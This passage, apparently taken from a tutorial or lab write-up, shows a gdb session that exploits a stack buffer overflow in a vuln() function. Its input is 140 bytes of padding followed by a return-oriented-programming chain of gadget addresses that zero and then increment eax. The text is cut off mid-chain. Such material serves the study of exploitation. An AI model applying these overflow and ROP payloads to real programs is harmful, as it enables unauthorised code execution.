 gdb walkthrough
(gdb) break *0x080482bf # break at ret in vuln()
(gdb) run $(perl -e 'print
"A" x 140 # overflow up to retaddr
. "\xe1\x23\x05\x08" # xorl %eax,%eax (eax=0)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=1)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=2)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=3)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=4)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=5)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=6)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=7)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=8)
. "\xbf\x74\x09\x08" # incl %eax,%eax (eax=9)
. "\xbf\x74\x09\x08" # incl %eax,%eax (
. "\xbf\x74\x09\x08" # incl %eax,%eax (